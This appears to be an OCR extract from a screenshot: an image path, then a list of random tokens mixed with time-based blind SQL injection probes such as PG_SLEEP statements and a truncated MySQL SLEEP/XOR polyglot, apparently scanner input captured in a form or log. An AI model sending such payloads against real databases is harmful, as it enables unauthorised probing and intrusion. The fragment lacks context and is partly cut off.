
@@BGARB
@@FFNY5
@@SA1AQ
@@XURGU
AORHASSV
E5FKKD93';SELECT PG_SLEEP(15); --
ERTXUXYP';SELECT PG_SLEEP(9); --
GJX0TEMS');SELECT PG_SLEEP(3); --
IF(NOW()=SYSDATE(),SLEEP(5),0)/*'XOR(IF(NOW()=SYSDATE(),SL
IF(NOW()=SYSDATE(),SLEEP(6),0)/*'XOR(IF(NOW()=SYSDATE(),SL